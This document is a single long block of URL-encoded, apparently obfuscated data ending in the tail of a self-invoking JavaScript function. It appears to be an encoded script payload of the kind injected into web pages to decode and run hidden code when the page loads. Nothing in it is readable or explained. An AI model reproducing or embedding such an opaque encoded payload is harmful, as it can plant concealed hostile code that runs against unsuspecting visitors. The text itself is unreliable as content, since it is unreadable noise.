%3E6%14#1,%3E,0%11-%22/++,;%11:60':/(%22%25&,%04-'*6%04((6!,-3;#7;&%22;0!2$%208')'&5%0F'%3C6(.50!#,8(6%256-%223#*%25-!(7&1%3C32,#%22+%207!1.)52-*%0F-53-%20%22%25$(1%25%25-!:600%06%206'$*!+:!/+&&%18%11%17%11--%3E!0-:2;#*;(%1A:1$0-17#''%0D%208*%07*)3;100)5%3E%25=%22+-2'*6%011;4-1!5407%22%205/27xgn/'768-.%25-,;o+'%25!%201:;)'&5(l'-%25!%7D%22%251;(%3C,$%04)(7'%20b%3C.%7B!6')5%3Eb7#&%259-%3C%22%7Cqkr$%0701%3E!0+&&%7B+%220),%3Eb%250/46'*6h54b&'h(510#&%22%3Eb+$h%09%0F%0F%08%0B.3:/!%07$$6'*6(.=$$#+%22%3E20%22%1D(56%7C%01$%2062!&%093)#=%22'4/'6%0A%1C%0C%17%22-&(%0C217+&&%7B-4':%20/-6b&%206'$l(%224,%20+%3C(4,7%22%0D9+''6!/%3Cb7#&%259-%3C',%162,%20-?a/-d*)7%3Eb'-&2/01!%3C.)b%13+&%2545$1+3220%06-%22%08+%3E'(wn!vvy%229%7Br%7Bquotp&yph%7Bu%7B%7B!%18-*&!52-*xh%224,76:486+0hc=#'6ja+0+2-3/;d0-0.+6',!%14%20.'+5;/%250#%023+(&:$5%037%01:(/+'#$!%3E.!/-//%166'-%024,0#!/(%01(#;2%15#)'(%12/0-,/!%3C'0%12:./-0;8$%14$$&-'2,!%12:.+'661!=#'6;!('0%0F-5:&%256)!%13%16%09%0E%01/+70%07$$6'*6f1)-0-%3C8+'$%10%1D%0F%15%0B%0A%05(2%3E6%140!.)+0;(%1C;+*1-3/%00!$'3%3E%22%140'9%22e7b%3C%20)%25!6h%254'7b&./b!:!2/l$%0C=,9'6%22/$/%01%25!%20$%10'=%22;$-'6+%3C8;6=2-!%1E:4'+5%3E&d$!3(6d#:&./!,%3Ca/-d%20-a:b76:(5%25$!-(7%22%22-:,;%60!:+-.&!%0C'%25%3E%16=2-2yb!:8$86!&h54b&'h%00)0%25;(%04#2!!%3C(5%25d&'%22./!,%3Ca/-d*)7%3Eb%25b,.87)'&5%1E.!/-//%22'-&2/01!%3C.)%22%1B%1D('.,'6!.5%0C%25/-!%7D.0y(%25;,!6?.))-,/!8760!%209.!b8-:!!*'-?'6%22/-4%20%25.%071%3E0%256!/%3C%06+/)(51%16'/$#%22#'%3C%00+2%0D&(#460-%25%085+0+)540%0D,,$#%227'%3C%045%25-,-!8.!#:!%1F-'7%25$56%020)&6'*6(%25%3E!-1!.51$%25$.9#(%12:(-#';%0B.566-$!%18-*&!52-*xh%224,76:486+0hc42!0)540fb8342!0%3C8%7B0!3=()'%20%228%20%3C'%10+%3C-%3E%22(-&&%086%25!#!%00%121.;$%7B1%25;;%1C%7B-*b/.2,#b+3%3E&!,%3C(:.7b;85!e%22*3;11%20%25(/%2276'1;#%20&%1A47'$%12%1A%0E%16%0B%17%07(%00%08%1B%0A%01%17%0C%1E%16%0C%0D%0C!40-%25!/:.%16'.$)'*!-!/'(%22;-2!!%22..)/7%0F'/26+0%09%25?'%20%07$$6'*6%0D7%3E,0%118-260':!+#6'&5%15-%20'(wn!vvx$?%7Br%7Bquotp&yph%7Butp!%00%0F-1;(5%25d2)2(5+0,a/-d'&%22);46%15!)7(';!8-)2=5%3E%1A%14#%3C);%19%147$2%3Eb7#12%06b%010:.)b7'&%252,#b,%20/#d6'a('64-3ub%16')24,~b(%04#2!!%3C(5%25d2:.#;d6'a9'd#&a4%20.'+5;%01%25,&./b4#:2%3Eb#+%3E$5b%010:.)b+%20%22$86$%0C'5%7B+*1%3C%207.-,/a('0b834:=b'/%7B-&(-%22/b$%17!//sr%03:3:;$/)58*$a(c~1fb!2%7B,+6h%20%7B4%25.!%25%7B,+&-a/;4'((/')%22;$/%0B0'%25!%00%121.;$%7B1%25;;%1C%7B%0760'3%7B-*b834!!1;a5'3b+3%3E&!,%3C(:.7l(%22:6!%25'3%22%22%22-:,(%0F+,!540%0528$5&%07*!-?%07('%25$56%01:%3C3:!0-:!%18-*6-//o%10;8$;6%25)-!8*%250%095;%19'!e280-2%3Cl8-(.-%22/-6%1Fh%02:!,'h%227'%250hl%7B%0C!5h%20%3C%256'/%20/'d('4),!;(/46%177*2%3E6%0B$(.8!10:$5!!1(%22:.'7$%20/'$%19(':!0%14)-.'$6'1%0C+0*%0E(76!0;%085+0+)540$+&(/+%256'3;%07%3C2-%22/+*%25h7:.-&h(56!0.%208'$!:$?'*6!%207.!1;!%1A%07%17o%0B%03%18%22%2528$5&%07*!-?%2257-3%22%11!.-%22/-6%03$-;+%220),%3E1%09-&(/-6%07,(/%11,-=-?%0F+,!540%10#:&%3E6$-*+%3E!0%0C),%3E%22%1F%03/$56d1)8(%1Fd%07:340d&=32,#b%25$(1%25%25-a%3E,'011/++,ra;-(&%1E%2077!%22:%08?%22!,,14+*6($#+76;!1-10&$%22%16=2-%024,%22+/4)#0+'/%1E,%25%20$$?%22-$:%206'7%10-17#''%25$56%02#+5%197-.,$)%22%0A%07%1F%1E%1A%05%03%1D%02%0E%0E%10%0A%07%11!/-%1128$)%01%251-!%0E%0B%0A%16p%02%17%03%09%12%0D%05%1A%10%16%03%11!3602;%7Btm'*-%220-16e0:o4.=&2,7l81:;j+'!%3E,'-,$?%00+&1%1228!%22;%20-'%16';476$6)3%3C'0%22.%2086%12#$4%3E%14%25.!%25:6+0(%22.06'&5%08!6+85%12,-6!%20/-6%22&.?'%10;8$;26+'326-8-%13..!1($5%25-,-2;%17%0D%0C%1Cpm%03%16%10%09%18;%111!+$(1%014-//%04%25!%3C!-+7+%3C!80!#%3C$;$+0%252%16-*+%3C.)%04+0%25%0086--&%123-1.,%0C4,-6'3%1E.!/-//%22+1?1%045%226?!:600!#.6!%22w!7'%226%00%205&%17+,$%0D#(7-!4%20.'+5(%22!4-//%227'&226-4-%05:6%25%10=-%3E1$1-5%0F+)''4/%224#:2%3E%22%16%07%0F%04%03%12$#,%2526--&!%3C'0%07$$6'*6;%03%22%16%25%25%06%206'$~ilv%22%07-=-?b*-%3Ca%3E4%25.=%20/'d$)%22/%22-1%1C%20%3C%07%3C!$4?'%20%22+%205!!.%0A49%20('(%20(;*!%05$/*+&()%3E#%20':2%18-(.-%22/++,%04((6$%01'/?+0+'/ab'-&2/01!%3C.)bf4)-.'fb8342!0%3C8%7B0!3=()'%20%22%1D%08%15%16wp%09%13%09%03%1D%22-7:.1#%3C(4,%16#%3C$%08.+6;!%3C'0%12=-('%01,,14+*6(%024,0'&5v%0E%25,/4:%25!%22z%05;$+0%252v/+,!540$%10-'%3E0!,+$%1E06-:!8-*6)(51%0D6-,%1D0+/(2)!%20-+!%04%25!6%1E%2077!%22%0B.56!:%3Ca40d)-8(b*-%3Ca+0!1-//%22%0D%0C%1Cpm%03%16%10%09%18;5-,,.,l6-#5u1!6%095/0-%20=5%3E1$$)%22/%0F%252(&%3E6%10+%25$;%256')5%3E0%10*)/%12,'.=224!%22!/;ts!%7Dy9$'%7B%7D#i!p!%7F$o#s!~v8%22%22-:,(%0F+,!540%0B!+4)0!,+$%1D#'6'3%22%22-$:%206'7%0F'/26+0%09%25?+0+'/%14!'7:3%3E,''%0E%2086+01!3-76&%206'$%0D%0A%0B%1E%01%10%22%13%228o.-=35'=%1Fh+476,-8%12&d2:.-+%20',a21d+&7:.-&(%12%0F%1B%08%07(%00%09%10%05%1B(3%3E2(#+$;#%20&(2400%22%05%12%12,47%3C%0C%3E6,-,%024,0'05;j!4)-%7B%22-1%18-:!!*'-?'6%22'',2%1B5.5,%22'*!-?%0C+&-2;fv%22%20%20(%0306:(970'(%153'd4)-.'d%22!')#)';%0C4,-6'3%1A&%20+%3C(4,%0D%04:%206'7%0705)#'6'3;%0F-1;(5%25d-8$)#0-:a8#(.*%208)$0-5.0*%14)-.'$%25-5%09%0B%20%07&%25+--,%3C!u(7%22%0D9+''6!/%3Cbv,,a:0#7%25$56d6'a9'd#&a4%20.'+5;$+0%252%16-*+%3C.)%03%20&-%25%1E.!/-//%11,-=-?%0F+,!540$%0701%3E!0+&&%7B'60'3%7B#6%25=,%3E,0b%3C.%7B%20!b,$=+*',!:.(-?!%00%072'&5(%1Fd,'5%7B+*+%3C(:.-8-%25;%19%147$2%3Eb7#12%06b%0A-h%22)'%20'&52#(1da+-768.5'd#+52-*%22;5:!/6:%208'$0-,44!%06-':7(6%01&5-6'%095/0-%20=5%3E1$%0B&5c%0360)8;%07%00%0B%1C%08%15%05$2'1;0!18.51!%16-9/%22,#&%257'%0C6%3C1%0B-76%1A$(2+,;$;14'+(=+!&(%03%14%16%10%0D%05!814%22%205/27xgn8*!!#..6i&-,4o4.=&2,7l81:;j+'!7-+2%01//'64)-;%1A$4-/?-6%12'2/%101.-2;'*%25!/%3E%2200)7%3E07'%0E34/%1C%12)531$%19%0D7%3E,01%15a5-0b!/26-#$(!'%20b*$8#11-a/*!0-a,'6'h((11';a,+0*h53'd!'/(667+540$m%2056.$+.3:/!1%05.5+0-:%123-1.,%13%3E2+0%3C!%00%121.;$%7B1%25;;%1C%7B%0760'3%7B1!,,(5%25d&)5:b0-h2%3E02':o%7B%05+6h2/#07;%7B%7B%227'&226-4-%05:6%25%01$%20(1-$!%22:6--&2;1!,;(/+2'%0C%20/#%07.)2(+%22++%20/++,(%145)*-?/%7B-4':%20/-6xh!%1C%07%10%22;$/%12%25+:%14+&%256-%25;!(-;$(6$%7C(#.%20&.-2;0%255(3%3E&1!-!%12,2#$(?b078-%3Eb#+%3E$5%22z~g!24$%1A%05%0D%13602%1A$*7!1%3C!(66+&&;+%220),%3E1%09-&(/-6%03,%2526--&%00513':%13.,*':!-'*&'3%0B0!%10=-%3E1$*)2%08'*1!524!%06)5:%227#%3E$%09'77$5%1420+'/(%2240!.)+0;((5!(7,$(%22h%22&$,%14%25.=$;%036%25=,%3E,01(.91!0%3E$)%221,#/45*%22/$/%12%25%25-%0D4!%256!.5%22%07#&/46d6)*%3Eb07:/%60b'#$-%7B0!1-5skd6'a=+%3Cb!5;'2'&5(%226'8.)6%05.$%0F4&!1(ot%22#'%3C%11:+6%178%25:6!&($-#(7)5%3E%22N%22.(7'%0A#%25$;%19*#%3C(-'d!'%25%3E%1F$~)/4,=/'4(%7C$1)-/%22'7;54/i%20-):4--:!2$6#%25$(%0F+,!540%17*'47&%09-&(/-6%03%3C5)+&7%3C$;#*&h,%3E6,-,!%08;*6)9%1E06-:!80!#%3C$%1E.!/-//%22!0:.)%22&'..)'$%3E(%11%09%0D%07%07%1B%12%12%0C%03%1D%01%0F%08%16%16%17%0B%15%12%0D%0A%1D%06%0E%1F%07$1=#/.!%22%1F$:)%17'%3C!1-10&$%22%0B%20%22!')#)';%0C4,-6'3%1D#'6%0A42.%20':!)'%25&1%12/#0'(3%3E31';5u'*&8.2,0l;$*7!,+$;*6'.!%1E:4'+52,#b,%20/#d2:.#;%10;8$;%03%00%06%01%15%12%0D%0A%22y!8-*6)(51%05,1%0E=%22!3=%207%227!:(+6%056%3C32%2016!.5l-,!52#0-:%0C%3E6,-,!%7D#)2s!8#(.(%20)%257%22;5:001%1F(/*%05,1%0E=%22%11,,$=+*',!40-%25!/:.%17'%3C5%3E0$+;!=0+/%0B):0%07-,$;%10!$$$86$,)524!%0F=5:6--&%0E91!0%3E$)%22qrxq;!,+$%25%1E.!/-//%01+7&5;76.%183%3E$-:(((%0360)8;1!6%1B%20-'%16';476$6)3%3C'0%1611%3E%22%1F%12=-('d1)8(%1Fd%05'5%7B,!5h%22)'%20'&52#(1h'40d0-14001f!%0E,7781400',a+0+2-3/;~b(&%3E6%01.-,%3E,01%0A8%18.%251;%0F:/!%22%13%11..7'h2:;7%1Fh%2521'#:%252,#b%3C)%3Eb+.,$(6d0-1400b,%20/#$'&5);%10;8$(%22+2-3:6+0(%25214#%3C%223%072'&5;1!6%18346+611%3E%0D%22%22/$/%0B*+%3C(:.%14#;2,-6&(%02%14%0C%17%16%09%0F%0F%22&.'%220'%20%22;5%22.!%22;$:0'*('.,'6!.5%036%25=,%3E,0%09-8(%22'-&5%3E,0%15!/?-3%22%0D7%3E,0%22%0D9+''6!/%3Cbv,,a:0#7%25$56d6'a9'd#&a4%20.'+5%7B.-6-3:.$%20:.,1!0e2/-6#/$v&%256)l:!'';2;%1D#'%3C%07:!0%22&%206'$0)/?-)%22!2%1F;*#%25(8%22+%22-7%3E,0%12%20%20('$,'5%1E,%201%1F(/*%05,1%0E=%22%256%3C32%2016-2%0F-%17*'6;!+,%3C$56%00-+46'*6(1)-%3C;%1C8+'$2:$+'*&(2%3E#6!%20%11:0%25/;!8#'*-%0A%3E;%09'%3C)4&$-852-*%22.()10%08'4),!;((5b0*-a('('+5%3E&d+&5%3E0%22#+$;/%252(%1A%0B7(1-a(#=1%15a8.!#:a:70-%1D1?#0'(%11)++0!5%22b)7;5%7B%20!b/3%3E#0':a/*%25,h;%3E0+%22~vhqw#)qkz&s-yc%20%7D!,'%3Erws(v%1E%22%22-:,(%0F+,!540%0D,;$)6%05&%22%208'*6%0D-%3E/!,%3C%04#66#+540$1+3220%22,.6%2277*%20)0%25;(%254/%25+&!6-%207$$(%11%25/8-2,#l(%1E%04%1D%2511/8%0F!6%20.?%22-,%3C$)$%25!-!8%20$$'36%03'6!.5%22#'%3C%02.06'&5%0B#=/-//%11!!%3C(4,7%12)5/'6,;!2$6#%25$(%0F+,!540%01&!5%1A,75-3%097*,-3;%19+%20%22$86d%0F)1%06%22#'%3C%08/')%22%06%20%15%22%7Fb8%20/*ymsa?-)#!/f%222+;(/-6%04&!?''-,$?%00+&1%1228!%22%1B$/%22%22+0$?%01,#:2;.!1;%153#*%0B&%22777+%3E$;0!18.51-%20$$%09'4-:5%097('($-#(7)52-*%22=/?'%22+&$?%22#'%3C%00/66+*4/'$%22/$/%10!18.51!%0A-%20?'6%22/$5'6++%07:!0%00=(7&!0(%04%0D%07%0A%16(%077-%256~u%1A06#1!21%0A#%3C(-'$%00'.7'%25,(%22:,''$%209.!%22%17%1E+0!4!..1$x(%22:,%112,%20/'%14#!3;*%251%20!(6%256=2;0!/'7%3E%22%20-+46'*6(%1A:0#7%25$567b&./b%254)(7#&.-%1C;!+-#(%3E%2272$(/6!0%0B.56!:%3C%008!!1;%0A%3E;$%25-5%18760-//%17%16%0E(3%3E%25!:((5&!:-2;0!2'3/l10$!%1E4!,%3C%15:0#'%3C!=#'6(g%3C6%7F%22;$/%10!1=-/%22('&&/*$~g!:600!#.6!%14)-.'$%17%06%05%1E%04%0D%0C%0D%05%04%04%05%01%1C!afu%22.34/%07#+)%3E%22%1F%11+32201e%024.('+540%19b%0D9+''6-%25%7B6+b?.))d5!53b%25b%3E%207+%20b%1D%13%17ld%03%3C5%3E/46-%25%7B6+b8%20)1!b6a;!(#;2%17+76(%1E('0%04)%22/%14%25.=$;%20(#+*7+76(%11)-%3C;(%12/0%256-&%22b$/=-/+4.-!)'4-:5%12&$!:.(1%0B0!&2,$1-5%1A24%0B,!=.+-:!9706'/%1A600!#.6!1(%1A%1E4!,%3C2%06b!4-//b%20+;1:6'*-%25ab$1-2(++,%01%25%0866#%3C$%3C;$%01)/5-0b$$:4!b%3C4),%7Fb+%207.d0-2%3E6lkh54b%22+0a26$#%3C5)+&7%3C$(%16+%10-%25:!0%22*(5&$s%7Cuks$.-2(%16,#&!%00%072'&5(%1Fd'%3E$56d1=#(!6+*$?xd%22)/4,=/'4(%22'-&'2%2510)#7'$:8%20/*$!%20*v+%22o(1:60':/%1D+(6-3(%22%25.$.,%17*&-'2,!&%0E%20867%22%13%00%3C'*6h2:;7%1Fh%052&d,'5%7B%25!6h%20%7B0%0D&fa%09'%251'/a%222#$4%3E%22-$:%206'7o%25.5+0-:!)'4-:52,#%00)2%3E%17%16%0Eh23-1.,a9'd&-'2,!&(1:6,,),%3E%22%2528$5&$%60(27-0%22;)47(&%1A$?#'6%095/0-%20=5%3E%226'%25.-'%167$$;bf%22;..0''((=0%25/-2%16-*+%3C.)%07%20+%3C%12%3E6%12#$4%3E%0D'!=3)'*!-%07:!0-:8;w%02%22%0D9+''6!/%3Cb*'?a)7('o2%7B&!!!22-*b$%209'(1h'2'(&h54b&'h%25%3E$-,-%25%7B#*&h%205b%250:%20%22b3*-/%7B0!2'3/b-1h5)7!l()/641rnt2(7/(51j2-%208*4#1,%3E,01f%224/$2)3%3E,0%15!/?-3%22'//-1!%20$?%226'8-:!!/-//%01,#:!:.)#&%208b6'9420!&(/:6-4-%14%09%0E$/)9%0D#(7-%0D%3E,#6%20!%15-d0=-%3Eb)#%3C%223'%20b..)b%22#+5;%07%3C2-%22/'%20b;$8-*&h1:0%25/-5%3E0d6'a9'd-&$%7B-%22xhc+0!4!..1fnhc5'%3C6j!%1A.(b)3%3C7)'&5(b)7;5%7B%20!b,$=+*',!:%25!,%3C!%12%0C%10qz%00%09%10%05%1B((510#&%22%3E%2247$2%3El!,,14+*6f2%3E31'&%22%3E%221,+4)0=%22u!+##'%0D9/0%25!%3C.)%22%22-:,:!0+'/;ou%22%25.5+0-:$?%0B*6-3=#''('40)1%05.5+0-:%00/66+*4/'7%0B&1.6%01:%3C3:!0-:!%1A%10%03%17%05%04%15%16%17%22;%22)+46%0D/8%11-8-!)'4-:5;%11%11%12%18%13%1E%11%17%07%0C!80=2%3C.;66#%3E$)1!%22;$/%072'&5;%25!6((%3C,+0-%08=%22%0A%0D%1C%00%0F%0B%0B%0C%17%0F%14%06%01%22h%11%0E%00%08%0B%0Bay%22d+;a5-0b)%228'71!#7'j%22-7:.1#%3C$%097(';!%00-&(-%22/b$+.3:/!1%05.5+0-:%00?&-6!.5%0B*1-3/%03%20()%22%3E,0%07$$6'*6%18%20)#)1%18%20)1!0(%14%12%0C%10z%09%13%09%03%1D%22!2%1A600!#.6!%070%2277%20',!%1A06#1%03.$%22':!%7B%2211-3%1A%25!,%3C!.1!0&%206'$%25-5%0C+*&'6;.+!)52-*%22%18%13%14%1A%1D%1D%09%11%12%22y%60(%04#2!!%3C(5%25d+.3:/!b)3%3C7)'&5%7B6+b-9210%22.(#'%20%01%20%20)1%11%10%04%045!+&-%25;10#%3C$;l40'546=2-!6'0#,%20/#$'01%3E!0+&&%7B0!6=35b2#$4%3Eb0-h):4!b8342!0%3C(%3E1d%60%25.?7('ja:,%20bj%25:6%25%60(%254!1/-//%07('%25$56$%19'#1''6h%12%3E6%19%22%0D9+''6!/%3Cb0'%2517#0'h54b&'h%205b+%20%22$86$+&1.6$!=3);$1%20(=6$%19%09&%3E,0b;%20%221%19b%0C(?b*-%3Ca%3C'0b)a1-10&$%22%0B%20c(%09%0F%0F%08%07$$6'*6(((%1667;5%3E&$2:./-'-$!5#)';!('0%0B&5%3E02#$!+0!$!9;2%25%25-!%1E:4'+52,#b%3C%20)%25!6%3C$?b40'9%22b)'%3C)4&d6'a9'd611%3Eb+$h2/0-,/o;()8)5%3C%20$+;%17%3E,%20-:!?-!1%06./%01+,%3C%202,$&-5:+(%22%1F(5&+5('5%22%02+:2/b%250/46'*6h$#2!!%3C$?b0-h#%3Eb%0B%20%22$86$!=3)'*6%1C%20)%25!6(3%3E31';5;+7%0D8$5%22%1B%1D,$=#1.%3C%1E%04%22,6%3C1(xkm%3C$(67'+4)'j28%20%22l--(%12%13%03ip%7Dw;%19-,$(5'd*%3C,7%1F$6'1%0C+0*%0E(76!0;%085+0+)540%0D,,$#%22d6!,%3E-16ra;%11%1D%0F%0A%0E%17%22%00%07%0E%08%15%07%1B%12%1A%0E%0B%07%16%16%11!%3C'0%10-0.'76%05$/#%20#%3C%20;%25!6%0C.87)'&5;%0B*6yw%1A06#1!21%0A#%06!+#61-%072.0':2;%25(-*%207%0D4':%20/+*%25%0C.6#-,;!+0!4!..1$2=#7+'%0B,!)7(';%085&!:(%7Dz%06%0B%01%1C%18%0B%07d%22%18$)$+0%25%205!!%0D*2%3E02':!26!0)5%3E%0C!:%3C!%13%16%09%0E%01%07)#)'%0D-%3E/!,%3Co+0+6'5%222!%22%13%00%3C'*6h2:;7%1Fh%04)0+0h%25.0-,/a+5d&-%22);46ra;'*!'%25%3E%22%02#!-%3E&d6'a+#61-a)'''!7%3E&d%17%1A%0Dub%16'+$24!&h?%7B%22%1F%12=-('d1)8(%1Fd%0C'53+*%25h54&+%228%20)1!%070%2277%20'%1C%20%3C1$6-9/%22w%00(%20%3C'*6f4).%140-'2:$+,%15%0F%0E$%17&%25%3E$-,-%25%7B$%25!%3C%7B%7B%2276)%220%166#+$%17+)+%3C!7-*%25%1B5:!/%0B&(/+%256'3;+%220),%3E1%09-&(/-6%11%20...%20%0D8$)#0'%07/%1F-)#!/;1!6%1A$*7!1%3C%09%3E#%20':!7#&'$2;%0A%10%0F%04%0740)%07$$6'*6f1)-0-%3C8+'$+.3:/!1%05.5+0-:%04-#(7)540%00'+((++,%00%205&(':!%3E,'-,$%19#7'~u;#%226-3;/+&=-%3E1%17#%2517+*%25(%13..!b,$8+7+'/%7B,+6h%25%3E$-,-%25u%22%02-:,%16-*+%3C.)%226';..0''(3..!%0B,2;&!$)476%12+-6;%25!6%18%20%3C'%14#:2%3E&%08-+%20/++,(%13..!xh2%3E6%014-//jmb:$*7-0-2%7B'2'&5%7B-&(-%22/%22#'%3C%08/')%22;5:!/%22--%3E/!,%3C2%1A&%20',!/'%3C6%60h;%06%256)%172'3%22%05%20+%22'*-%220'61(3..!1%18$)%11'-8$;#'6!.5%22(-)%252,#%22%0B.5&-6!.5xd!'/(667+540d%60%3E%2077!%60h1)-4':5%22b6'9420!&(%1A%1A%25!,%3Ca(#=1%15a%1F+%20b&./b#'%3Ca:b6%0B,%60;%126-08%7C1d6)3%3C'0b)/?b0#:&%3E60',a+0+2-3/+!1h,.10b*$%7B&!$!/%3E&j%22/-4%20%25.(((%1667;5%3E&$%19%09&%3E,0b;%20%221%19b%0C(?b*-%3Ca%3C'0b)a1-10&$%22%0B%20c(((%10!!=3(+2'(62,%20-?!%00%121.;$%7B1%25;;%1C%7B%05+6h+476,-8%12&~b(54%05%09%16%1B5)+*%25(%13..!bj/:/!%60h,.10b*$%7B&!$!/%3E&$2)3:/7%224%1A;-4':%20/-6%0F)1%7B0!3=()'%20%22%00%15%16%0E%0D,84/%07('%25$56j2:./-0;8$;.+#,(5%25$%0B%06%15c%03%16%10%09%18;$-,,!6##++%00/66+*4/'$&!2+#0!%20%04-'*6(%0C4&1.-!(!6+85(%22%17+*-2,#%22%0D9+''6!/%3Cb40'92'7b%3C.%7B%20!b)/%7B#60)8";}})();